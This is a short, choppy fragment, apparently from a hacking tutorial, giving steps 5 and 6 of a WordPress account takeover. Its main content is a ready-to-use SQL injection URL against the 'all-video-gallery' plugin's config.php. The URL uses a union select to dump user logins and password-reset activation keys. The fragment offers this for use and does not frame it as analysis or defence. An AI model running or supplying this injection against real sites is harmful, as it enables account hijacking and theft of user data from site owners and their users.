 5>Enter the Email we Got IN earliersteps...
6>Now come back and go to activationtable....
* ExploitCode foractivationKey:http://site.com/wp-content/plugins/all-video-
gallery/config.php?vid=1&pid=11&pid=-
1+union+select+1,2,3,4,group_concat(user_login,user_activation_key,0x3b),6,7,8,9,10,
 